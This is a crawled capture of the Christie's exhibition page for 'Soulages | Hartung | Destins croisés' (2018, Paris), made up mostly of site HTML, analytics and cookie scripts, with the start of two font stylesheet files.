

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.christies.com/exhibitions/2018/hartung-soulages-paris-exhibition?lang=fr
body_size: 8770
content:

<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<!-- mainv3 -->
 
<head id="Head1">
        <style>
            @keyframes spin {
                from {
                    transform: rotate(0deg);
                }

                to {
                    transform: rotate(359deg);
                }
            }
        </style>
        <script type="text/javascript">
            var EnableCookieBanner = true;
            var IsMobileApp = false;
            function getParameterByName(StrURL, name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                results = regex.exec(StrURL.toLocaleLowerCase());
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }
            function getLanguage() {
                var pageLang = "";
                var loc = window.location.href.toLowerCase();
                var patt = /departments\/.*-(\d{1,3})-(\d{1,2})\.aspx/;
                var lang;
                var IsDepartment = patt.test(loc);
                if (pageLang == null || pageLang == "") {
                    if (loc.indexOf("/zh-cn") > -1 || getParameterByName(loc, "sc_lang") == "zh-cn" || getParameterByName(loc, "lid") == "4" || getParameterByName(loc, "languageid") == "4" || (IsDepartment && loc.indexOf("-4.aspx") > -1)) {
                        lang = "zh-cn";
                    } else if (loc.indexOf("/zh") > -1 || getParameterByName(loc, "sc_lang") == "zh" || getParameterByName(loc, "lid") == "3" || getParameterByName(loc, "languageid") == "3" || (IsDepartment && loc.indexOf("-3.aspx") > -1)) {
                        lang = "zh";
                    } else {
                        lang = "en";
                    }
                } else {
                    lang = pageLang;
                }
                return lang;
            }


        var _val ='en'; 
        var cookieDomain = "domain=.christies.com"; 
        var IsCnSite ='False';

        if(IsCnSite){
        // cookieDomain = "domain=" + window.location.hostname; 
        cookieDomain = "domain=.christies.com.cn"; 
        }
        var today = new Date();
        var expr = new Date(today.getTime() + 365 * 24 * 60 * 60 * 1000);
       // document.cookie = "CurrentLanguage=" + _val + ";" + cookieDomain + ";expires=" + expr + ";path=/";	
           
        </script>

        <script type="text/javascript">
            var APIKey_caption = "APIKey";
            var mychristies_key = '';
            var mychristies_url = '/ChristiesAPIServices/mychristiesapi/api/MyChristies/';
        </script>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="Cache-Control" content="no-cache" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        <title>
            Soulages| Hartung | Destins croisés | Christies | Christie's
        
        </title>
       
        <meta name="title" content="">
        <meta name="description" content="">
        <meta name="keywords" content="">
        
        
        <meta name="google-site-verification" content="2pm6xoJkRM_9TezjADtdaKy43hAcMXqYJWwwxc1viVY" />
        
        

         <link rel="stylesheet" href="/static/css/christies/main.css?date=20200723034349" type="text/css"  />
         <script type="text/javascript" src="/static/scripts/jquery/jquery-3.7.1.min.js"></script>
         <script type="text/javascript" src="/static/scripts/jquery/jquery-ui-1.8.22.custom.min.js"></script>
         
         <script type="text/javascript" src="/static/Scripts/christies/viewportSize-min.js"></script>
         <script type="text/javascript" src="/static/scripts/bootstrap/bootstrap_v3.js"></script>
         <script type="text/javascript" src="/static/scripts/christies/carousel.js"></script>
         <script type="text/javascript" src="/static/scripts/christies/collapse.js" defer></script>
         <script type="text/javascript" src="/static/scripts/jquery/jquery.hoverIntent.min.js"></script>
         <script type="text/javascript" src="/static/scripts/bootstrap/bootstrapx-clickover.js"></script>
         
         <script type="text/javascript" src="/static/scripts/jquery/jquery.jcarousel.min.js"></script>


        <link href="//www.christies.com/static/images/favicon.ico?v=1" rel="shortcut icon" type="image/x-icon">



        
        <!-- Script Block -->
        <link rel="canonical" href="https://www.christies.com/exhibitions/2018/hartung-soulages-paris-exhibition" /></head>
<body id="hartung-soulages-paris-exhibition" class=' English'>


    
<script type="text/javascript" language="javascript">var s = s || {};</script>
<script type='text/javascript' language='JavaScript'>
s.prop37 = window.location.href
</script>
<link href="https://dsl.assets.christies.com/design-system-library/production/atlas.css" rel="stylesheet"  />
<link href="https://dsl.assets.christies.com/design-system-library/production/bembo.css" rel="stylesheet"  />
<link href="https://dsl.assets.christies.com/design-system-library/production/arizona.min.css" rel="preload stylesheet" as="style" fetchpriority="high"></link>
<script type="module" src="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library.esm.js" ></script>
<script nomodule src="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library.js" ></script>
<link rel="stylesheet" href="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library-header-footer.css"  />
<link rel="stylesheet" href="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library-live-chat.css"  />

<script>
    window.chrGlobal = window.chrGlobal || {};
    window.chrGlobal.labels = {
        close_modal_txt: 'Close'
    };
</script>

<!-- Basic configuration how to get header data -->
<script>
var lang = 'en';
var languageid = '1'
var loc = window.location.href.toLowerCase();
var patt = /departments\/.*-(\d{1,3})-(\d{1,2})\.aspx/;
var lang;
var IsDepartment = patt.test(loc);
if (loc.indexOf("/zh-cn") > -1 || getParameterByName(loc, "sc_lang") == "zh-cn" || getParameterByName(loc, "lid") == "4" || (IsDepartment && loc.indexOf("-4.aspx") > -1)) {
    lang = "zh-cn";
    languageid = '4'
}
else if (loc.indexOf("/zh") > -1 || getParameterByName(loc, "sc_lang") == "zh" || getParameterByName(loc, "lid") == "3"  || (IsDepartment && loc.indexOf("-3.aspx") > -1)) {
    lang = "zh";
    languageid = '3'
}

//const lang = 'getLanguage() == "en" || getLanguage() == "zh" || getLanguage() == "zh-cn" || getLanguage() == "zh-CN" ? getLanguage() : "en" %>' // en | zh | zh-cn
    window.chrComponents = window.chrComponents || {};
    window.chrComponents.header = {
        data: {
            header_api_endpoint: {
                url: "https://" + window.location.hostname,
                path: 'api/discoverywebsite/header',
                method: 'GET',
                crossDomain: true,
                cache: false,
                parameters: {
                    language: lang,
            		language_id: languageid // 1 | 3 | 4,
                },
            },
        },
    };
</script>

<script type="module">
    import ReactTools, { HeaderWithDataProvider, FooterWithDataProvider, AuthContext } from "https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.js";

    const params = new URLSearchParams(window.location.search);

    const authParams = {
        login: () => { window.dispatchEvent(new CustomEvent("chr.openLoginModal")) },
        logout: () => { window.dispatchEvent(new CustomEvent("chr.logout")) },
        isAuthenticated: isAccessTokenPresent(),
        getToken: () => "",
    }
    const languages = {
        "en": "en",
        "zh": "zh-hant",
        "zh-cn": "zh-hans",
    };

    const shadowRootHeader = document.getElementById('headerHost').shadowRoot
    const headerRoot = ReactTools.createRoot(shadowRootHeader.getElementById("headerRoot"));

    headerRoot.render(
        ReactTools.createElement(
            AuthContext.Provider,
            { value: authParams },
            ReactTools.createElement(
                HeaderWithDataProvider,
                {
                    url: `https://api.christies.com/header-footer-content/header?language=${languages[lang] || "en"}`,
                    useLegacyLanguageSwitcher: true
                }
            )
        ),
    );
</script>

<script>
    function isAccessTokenPresent() {
        // Get all cookies as a string
        const cookies = document.cookie;

        // Check if AccessToken is present in the cookies
        return cookies.split('; ').some(cookie => cookie.startsWith('AccessToken='));
    }
</script>


<!-- Namespace wrapper to encapsulate styles -->
<div class="chr-header-footer">
  <!-- Component providing functionality for modal windows, such as wechat modal -->
  <chr-modal-provider></chr-modal-provider>
</div>
 
<div id="headerHost" class="js-header-footer">
    <template shadowrootmode="open">
        <link rel="stylesheet" href="https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.css" />
        <div id="headerRoot"></div>
    </template>
</div>

    
<!-- ===========================================
    This should be the first thing just after the  Body Tag
        OMNITURE CODE SECTION-A BEGIN
     ===========================================-->

<script type="text/javascript" language="javascript" src="//assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.min.js"></script>

<script type="text/javascript" language="javascript">var s = s || {};</script>

<script  type='text/javascript' language='JavaScript'><!--
s.prop37 = window.location.href;
var _userLanguage = "French";
   var _userLanguageID = "1";
 var _OmnitureEnvironment = "christiesprod";
//--></script>
<script type="text/javascript" language="javascript">
    function parseJwt(token) {
        var base64Url = token.split('.')[1];
        var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
        var jsonPayload = decodeURIComponent(window.atob(base64).split('').map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));

        return JSON.parse(jsonPayload);
    };

    function getWebClientIdUsingAccessToken() {
        var clientGUID = "";
        if (document.cookie != undefined && document.cookie != '') {
            var cookieList = document.cookie.split(';');
            if (cookieList.length > 0) {
                var accessTokenCookie = cookieList.find(element => element.toLowerCase().includes('access_token'));
                if (accessTokenCookie != undefined && accessTokenCookie.length > 0) {
                    var cookieAT = accessTokenCookie.split('=');
                    cookieAT = cookieAT.reverse();
                    var token = cookieAT[0];
                    var jwtObj = parseJwt(token);
                    var keysList = Object.keys(jwtObj);
                    var accessKey = keysList.find(item => item.toLowerCase().includes('client-guid'));
                    if (accessKey != undefined && accessKey != '') {
                        clientGUID = jwtObj[accessKey];
                    }                    
                }
            }
        }
        
        return clientGUID;
    }
</script>
<!-- ===========================================
    OMNITURE CODE SECTION-A END
     ===========================================-->
    <div id="wrapper">
        <div class="mask"></div>

        
        <form method="post" action="/exhibitions/2018/hartung-soulages-paris-exhibition?lang=fr" id="mainform" style="margin-bottom: 0px;">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Fdxhy8kgq4FwQOJMSj4qPsPGZLp4wz0prpLUx9JUyQriMW6CIBI6NcrmPkTTVIE/dmU5F0qdfgknPTKxLQQ7SPaPYvfFRjwCmN3KuX5G7zvcvVw3IUFG9UwHcWUMttYcHx0VRGQANdN3IL5oDycFJKJv6IvpQdRa/b01mObj+OKRef3NgIcLIfzZU7ABOcSyhtB/f7BoE18rE+NDSiABr1C9Uc6Lot0NOVZGpHyIJSmY/rH1jUxJGqME/L5LDCvbXKp1uQ==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B3AE743B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="At5a1RGUzDU84XvBFkIsba+N2mDWbuR8ZKr8JM2cu+C9A9zz8WDGzfq2TPpO8H8gmLcOBuI80YT5zE4I68/KHEixb3HyyI03RvQ18W2rJjFkMGCCgKIOOG9zL+DqtIiAtNvAsw==" />
</div>
            <div id="main-container" class="container">

                

<div class="x-responsive-section mlp">
 <script  type="text/javascript">
    <!--Carousel Config --> 
	  s.trackInlineStats=true
  </script>
 <script src="/static/Scripts/cookie.js" type="text/javascript"></script>
<script type="text/javascript">
     jQuery(document).ready(function () {

         var _PageGUID = '{82C63874-0ACF-425B-8FD5-166EFAF02766}';

         if (_PageGUID.length > 0) {

			// var UserCookie = new Array();
			//	UserCookie[0] = '{82C63874-0ACF-425B-8FD5-166EFAF02766}'; //SitecoreGUID
			//	UserCookie[1] = 'christies.com'; //Domain
			//	UserCookie[2] =  window.location.href; //User Visit
			//	jQuery.createCookie("sitecoreGUID", JSON.stringify(UserCookie));
			///alert(_PageGUID);
			var UserCookie = new Array();
			UserCookie[0] = '{82C63874-0ACF-425B-8FD5-166EFAF02766}'; //SitecoreGUID
			UserCookie[1] = 'christies.com'; //Domain
            UserCookie[2] = window.location.href; //User Visit
            UserCookie[3] = ''; //User Visit
            var cookieValue = JSON.stringify({ sitecoreGUID: UserCookie[0], Domain: UserCookie[1], PageVisited: UserCookie[2], Location: UserCookie[3]});
             //jQuery.createCookie("sitecoreGUID", cookieValue);  WEBZ-4773
            var cookieList = document.cookie.split(';');
            if (cookieList.length > 0) {
                var sitecoreGUIDCookie = cookieList.find(element => element.toLowerCase().includes('sitecoreguid'));
                if (sitecoreGUIDCookie == undefined || sitecoreGUIDCookie.length == 0) {
                    document.cookie = "sitecoreGUID=" + cookieValue + ";path=/";
                }

            }
            else {
                document.cookie = "sitecoreGUID=" + cookieValue + ";path=/";
            }

			var searchHref = jQuery('#christiessearch').attr('action');
			if (searchHref != undefined && searchHref != null) {
				searchHref = searchHref.toLocaleLowerCase();

				var toReplaceWith = '{82C63874-0ACF-425B-8FD5-166EFAF02766}';
				var toReplace = getParameterByName_New(searchHref, 'siteCoreGUID');
				if (toReplace != '') {
					var newValue = searchHref.replace(toReplace, toReplaceWith);
					jQuery('#christiessearch').attr('action',  newValue);
				}
			}
         }

		var data = JSON.parse(jQuery.readCookie('chPreviousPage'));
        var PTitle = '';
        var PURL = window.location.href;
//alert(PURL);
        if (data != null) {
		    //jQuery('#ptitle').text(data.Title);
           // jQuery("#purl").attr("href", data.URL);
            var UserCookie = new Array();
            UserCookie[0] = PTitle;
            UserCookie[1] = PURL;
            UserCookie[2] = 'christies.com'; //Domain
            var cookieValue = JSON.stringify({ Title: UserCookie[0], URL: UserCookie[1], Domain: UserCookie[2] });
           // jQuery.createCookie("chPreviousPage", cookieValue);

        } else {
           // alert('write');
            var UserCookie = new Array();
            UserCookie[0] = PTitle;
            UserCookie[1] = PURL;
            UserCookie[2] = 'christies.com'; //Domain
            var cookieValue = JSON.stringify({ Title: UserCookie[0], URL: UserCookie[1], Domain: UserCookie[2] });
            //jQuery.createCookie("chPreviousPage", cookieValue);

        }
     });


	  function getParameterByName_New(queryString, name) {
            name = name.toLowerCase();
            name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
            var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
			results = regex.exec(queryString.toLocaleLowerCase());
            return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
        }

  </script>
  
  
	<script type="text/javascript">
		var _clearTimeoutLoader = 0;
		var _img = document.createElement('img');
		_img.src = '/static/images/loading.gif';
		_img.alt = "Image Loader";
		_img.className = "img-loader";
		if (document.getElementById('imgLoaderContainer') != null) {
			document.getElementById('imgLoaderContainer').appendChild(_img);
		}
		
		
		jQuery(window).on('load', function() {
			clearTimeout(_clearTimeoutLoader);
			_clearTimeoutLoader = setTimeout(function () {
				if (jQuery('.img-loader').length > 0) {
					jQuery('.img-loader').parent().hide();
				}
			}, 500);
		});
	</script>  
	
<link href="/static/css/MSLP20/mslp.css?date=20220608104736" rel="stylesheet" type="text/css" />
<link href="/static/css/modules/accordions.min.css?date=20160112020523" rel="stylesheet" type="text/css" />
<!-- <script src="/static/scripts/jquery/jquery.mobile-1.4.5.min.js"></script> -->


	<script src="/static/Scripts/mspl20/mslp-flyout.js?date=20240506122436" type="text/javascript"></script>
	<script src="/static/Scripts/mspl20/mslp-carousel.js?date=20240426021043" type="text/javascript"></script>
	<script src="/static/Scripts/mspl20/mslp-carousel-slideshow.js?date=20240327101433" type="text/javascript"></script>
	<script src="/static/Scripts/mspl20/create-mslpcarousel.js?date=20240506060049" type="text/javascript"></script>

<link href="/static/css/Videos/video-js.min.css" rel="stylesheet">
    <style>

        .video-js {
            display: inline-block;
			position:static;
        }

        .video-js .vjs-big-play-button, .video-js:hover .vjs-big-play-button {
            top: 265px;
            left: 425px;
            background-color: rgba(210, 17, 17, 0.7);
        }
        .ch-into-video-dimensions {
          position:relative;
        }
    </style>




<style>
@media only screen and (min-width: 1024px)  { #VideoIframe { margin-top: -10px; } }
</style>

    
<input type="hidden" value="{82C63874-0ACF-425B-8FD5-166EFAF02766}" id='hnSiteGUID'>
<input type="hidden" name="main_center_0$hdnfldWeChatTitles" id="main_center_0_hdnfldWeChatTitles" />
<input type="hidden" id="ArrayStore" name="ArrayStore" value="" />
<input type="hidden" name="main_center_0$WeChatHiddenTit" id="main_center_0_WeChatHiddenTit" value="waz" />

</div>
<script src="/static/Scripts/modules/accordions.min.js" type="text/javascript"></script>

            </div>
            <!--/main-container-->
        </form>
        

        


    </div>
    
<script>
  window.chrComponents = window.chrComponents || {}
  window.chrComponents.live_chat = {
    data: {
      get_user_details_api_endpoint: {
        url: "https://" + window.location.hostname,
        path: 'ChristiesAPIServices/DotcomAPIs/api/MyChristies/GetUserDetails',
        method: 'POST',
      },
    },
  }
</script>
<script type="module">
    import ReactTools, { HeaderWithDataProvider, FooterWithDataProvider, AuthContext } from "https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.js";
        
        const params = new URLSearchParams(window.location.search);
  
      const authParams = {
          login: () => { window.dispatchEvent(new CustomEvent("chr.openLoginModal")) },
          logout: () => { window.dispatchEvent(new CustomEvent("chr.logout")) },
          isAuthenticated: false,
          getToken: () => "",
      }
        const languages = {
          "en": "en",
          "zh": "zh-hant",
          "zh-cn": "zh-hans",
        };
  
        const shadowRootFooter = document.getElementById('footerHost').shadowRoot
        const footerRoot = ReactTools.createRoot(shadowRootFooter.getElementById("footerRoot"));
        
        footerRoot.render(
          ReactTools.createElement(FooterWithDataProvider, {
              url: `https://api.christies.com/header-footer-content/footer?language=${languages[lang] || "en"}`,
          }),
          
        );
        
</script>
<div id="footerHost" class="js-header-footer">
<button id="cookie-settings-shadow-dom" class="ot-sdk-show-settings" style="display: none"></button>
  <template shadowrootmode="open">
    <link rel="stylesheet" href="https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.css" />
    <div id="footerRoot"></div>
  </template>
</div>
<!-- Namespace wrapper to encapsulate styles (if the full design system library is already integrated (with christies-design-system-library.css file), do not render the wrapper, just the content inside) -->
<div class="chr-live-chat">
  <!-- Live chat component -->
  <chr-live-chat></chr-live-chat>
</div>

 <!-- Basic configuration how to get footer data -->
<script>
  window.chrComponents = window.chrComponents || {};
  window.chrComponents.footer = {
    data: {
      footer_api_endpoint: {
        url: "https://" + window.location.hostname,
        path: 'api/discoverywebsite/footer',
        method: 'GET',
		crossDomain: true,
        cache: false,
        parameters: {
          language: 'en', // en | zh | zh-cn
          language_id: '1', // 1 | 3 | 4,
          display_cookie: true | false
        },
      },
    },
  };
</script>
<chr-header data-namespace="header" style="display:none !important"></chr-header>
<chr-footer data-namespace="footer" style="display:none !important"></chr-footer>
<script type="text/javascript" language="javascript">_satellite.pageBottom();</script>

	
<!-- ===========================================
OMNITURE CODE SECTION-B BEGIN
===========================================-->
<!-- SiteCatalyst code version: H.14.
Copyright 1997-2007 Omniture, Inc. More info available at
http://www.omniture.com -->
<script  type='text/javascript'>
/* You may give each page an identifying name, server, and channel on
the next lines. */
s.prop5 = 'New';
s.prop6 = 'Not Logged In/No Account';
s.eVar22 = 'French';

</script>
<!-- End SiteCatalyst code version: H.14. -->
<!-- ===========================================
OMNITURE CODE SECTION-B END
===========================================-->
<!-- Machine Name: MAC02 -->

    
<!-- ===========================================
    This should be the last thing just before the END Body Tag
     OMNITURE CODE SECTION-C BEGIN
     ===========================================-->
<script type="text/javascript" language="javascript">_satellite.pageBottom();</script>

<script type="text/javascript" language="javascript" >  
	jQuery(document).ready(
	 setInterval(function() {
	 var env = "";
		if (window.location.href.indexOf("dev.christies.") > 1){
		env = "/dev.";
		}
		else if (window.location.href.indexOf("integration.christies.") > 1){
		env = "/integration.";
		}
		else if (window.location.href.indexOf("staging.christies.") > 1){
		env = "/staging.";
		}
		else{
		env = "/www.";
		}
		  if (window.location.href.indexOf(".christies.com/") > 1)
		  {
			  jQuery('a[href*=".christies.com"]').each(function(){ 
					var oldUrl = jQuery(this).attr("href"); // Get current url
					var newUrl = oldUrl.replace(".christies.com.cn/", ".christies.com/").replace("/www.", env).replace("/staging.", env).replace("/integration.", env).replace("/dev.", env);// Create new url  //TWS-3149- Removed toLowerCase()
					jQuery(this).attr("href", newUrl); // Set herf value
					
				});
		   }
		  else if (window.location.href.indexOf(".christies.com.cn/") > 1)
		  {
			  jQuery('a[href*=".christies.com"]').each(function(){ 
					var oldUrl = jQuery(this).attr("href"); // Get current url
					var artistURL =((oldUrl.indexOf("artist.")>0)|| (oldUrl.indexOf("artiststg.")>0 ));
					if(!artistURL){
					 var newUrl = oldUrl.replace(".christies.com/", ".christies.com.cn/").replace("/www.", env).replace("/staging.", env).replace("/integration.", env).replace("/dev.", env); // Create new url    //TWS-3149- Removed toLowerCase()					
					 jQuery(this).attr("href", newUrl); // Set herf value
					}					
				});
		   }
		}, 1000));
 </script>
	 
	 
<!-- ===========================================
    OMNITURE CODE SECTION-C END
     ===========================================-->
    <!-- Numberly Tag START -->
    
    <script type="text/javascript">

        var NumberlyMaxCount = 20;
        var NumberlyCount = 0;
        var NumberlyInterval = setInterval(function () {
            NumberlyCount = NumberlyCount + 1;
            // First we check that dtm is ready
            if (NumberlyCount === NumberlyMaxCount) {
                clearInterval(NumberlyInterval);
                return false;
            }

            if ((typeof (_troq) != 'undefined')) {

                //Then we check that targeting has been allowed. 4 = targeting per OneTrust configuration
                if (_satellite.getVar('ACR OptanonActiveGroups').indexOf('4') !== -1) {
                    //Run script required to drop targeting cookies
                    window._troq = window._troq || [];

                    _troq.push(['tagid', '6563497-0edcf87c71ee419912249c25b0ebb928'],

   

                ['_email', ''],
                ['_rtgidcountry', 'US'],
                ['_rtglanguage', 'en'],
                ['_rtgcustomerid', ''],
               
    
                ['_rtgregistered', '0']
                

            );

                    //End the setInterval
                    clearInterval(NumberlyInterval);
                }
            }
        }, 1000);

    </script>
    
    <!-- Numberly Tag END -->
    <script src="/static/Scripts/jquery/jquery.cookie.js" type="text/javascript"></script>

    

    <link rel="stylesheet" type="text/css" href="/css/FastSignup.css?081220250420" defer />
    <script type="text/javascript" language="javascript" src="/js/LoadFastSignUp.js" defer></script>
    



<div class="modal fade in" id="basicModal" tabindex="-1" role="dialog" aria-labelledby="basicModal" aria-hidden="true" style="display: none;">
    <div class="modal-dialog">
        <div class="modal-content load-modal-data">
        </div>
    </div>
</div>


<div class="modal fade in" id="onPageModal" tabindex="-1" role="dialog" aria-labelledby="onPageModal" aria-hidden="true" style="display: none;">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title header-4"></h5>
            </div>
            <div class="modal-body">
            </div>
            <div class="modal-footer">
            </div>
            <button type="button" class="close christies-icon_close" data-dismiss="modal" aria-hidden="true"></button>
        </div>
    </div>
</div>

<div class="modal fade" id="imageModal" tabindex="-1" role="dialog" aria-labelledby="imageModal" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <img class="drag" id="imageModal_content" src="">
            <button type="button" class="close christies-icon_close" data-dismiss="modal" aria-hidden="true"></button>
        </div>
    </div>
</div>

<div class="modal fade modal-fullscreen force-fullscreen" id="carouselModal" tabindex="-1" role="dialog" aria-labelledby="carouselModal" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <img class="drag" id="carouselModal_content" src="">
            <button type="button" class="close cta" data-dismiss="modal" aria-hidden="true">Tap to Close</button>
        </div>
    </div>
</div>

<div class="modal fade in" id="iframeModal" tabindex="-1" role="dialog" aria-labelledby="iframeModal" aria-hidden="true" style="display: none;">
    <div class="modal-dialog">
        <div class="modal-content">

            <div class="modal-body">
                <iframe src=""></iframe>
            </div>

            <button type="button" class="close christies-icon_close" data-dismiss="modal" aria-hidden="true"></button>
        </div>
    </div>
</div>
<!--<a id="back-to-top" href="#" class="back-to-top hidden-print" role="button" title="Back to top"><span class="button-icon christies-icon_top-of-page"></span></a>-->
<!--<div id='back-top' class='round-button'>
    <div class='round-button-circle'>
        <svg class="round-button-circle-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 31.7 24.6" style="enable-background:new 0 0 31.7 24.6;" xml:space="preserve">
            <path d="M17.1,7.5c-0.7-0.7-1.8-0.7-2.5,0L0.5,21.6c-0.7,0.7-0.7,1.8,0,2.5s1.8,0.7,2.5,0l12.8-12.8l12.8,12.8
            c0.3,0.3,0.8,0.5,1.2,0.5s0.9-0.2,1.2-0.5c0.7-0.7,0.7-1.8,0-2.5L17.1,7.5z M1.8,3.5h28.1c1,0,1.8-0.8,1.8-1.8S30.9,0,29.9,0H1.8
            C0.8,0,0,0.8,0,1.8S0.8,3.5,1.8,3.5z"/>
        </svg>
    </div>
</div>-->



<div class="modal fade in" id="emailAFriendModal" tabindex="-1" role="dialog" aria-labelledby="emailAFriendModal" aria-hidden="true" style="display: none;">
    <div class="modal-dialog">
        <div class="modal-content">
        </div>
    </div>
</div>



<div class="modal fade in" id="conditionReportModal" tabindex="-1" role="dialog" aria-labelledby="conditionReportModal" aria-hidden="true" style="display: none;">
    <div class="modal-dialog">
        <div class="modal-content">
        </div>
    </div>
</div>



<div class="modal fade in" id="viewCatalogueModal" tabindex="-1" role="dialog" aria-labelledby="viewCatalogueModal" aria-hidden="true" style="display: none;">
    <div class="modal-dialog">
        <div class="modal-content">
        </div>
    </div>
</div>

</body>
</html>
<script id="f5_cspm">(function(){var f5_cspm={f5_p:'BPNJADEODMECJPCMKBAFCLGKEMOJDAPHDJLOKMJJLOABBNNBEHFIFDKEACDHBIMPILLBOBKBAAFECEALPNKAILJEAALOFGGJMMGLEHMLDLMEIKOOCGIGCCGHPKNADKHI',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0173973540aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com/design-system-library/production/atlas.css
body_size: 433
content:
@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Light.woff2') format('woff2'), url('AtlasGrotesk-Light.woff') format('woff');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Regular.woff2') format('woff2'), url('AtlasGrotesk-Regular.woff') format('woff');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Medium.woff2') format('woff2'), url('AtlasGrotesk-Medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com/design-system-library/production/bembo.css
body_size: 747
content:
@font-face {
  font-family: 'Bembo';
